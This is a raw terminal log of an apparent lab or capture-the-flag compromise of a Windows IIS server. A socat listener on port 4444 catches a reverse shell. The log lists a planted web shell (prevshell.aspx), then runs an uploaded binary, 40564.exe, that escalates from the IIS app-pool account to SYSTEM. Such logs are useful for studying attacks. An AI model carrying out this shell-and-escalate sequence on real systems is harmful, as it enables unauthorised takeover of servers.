 2021/09/06 05:45:12 socat[16169] N listening on AF=2 0.0.0.0:4444
2021/09/06 05:45:12 socat[16185] N using stdout for reading and writing
2021/09/06 05:45:12 socat[16185] N starting data transfer loop with FDs [6,6] and [1,1]
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>cd C:\
cd C:\
C:\>cd inetpub
cd inetpub
C:\inetpub>cd wwwroot
cd wwwroot
C:\inetpub\wwwroot>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 8620-71F1
 Directory of C:\inetpub\wwwroot
06/09/2021  12:40 ��    <DIR>          .
06/09/2021  12:40 ��    <DIR>          ..
06/09/2021  12:40 ��           250.562 40564.exe
18/03/2017  02:06 ��    <DIR>          aspnet_client
17/03/2017  05:37 ��               689 iisstart.htm
06/09/2021  11:33 ��             2.783 prevshell.aspx
17/03/2017  05:37 ��           184.946 welcome.png
               4 File(s)        438.980 bytes
               3 Dir(s)  22.078.607.360 bytes free
C:\inetpub\wwwroot>whoami
whoami
iis apppool\web
C:\inetpub\wwwroot>40564.exe
40564.exe
c:\Windows\System32>whoami
whoami
nt authority\system
c:\Windows\System32>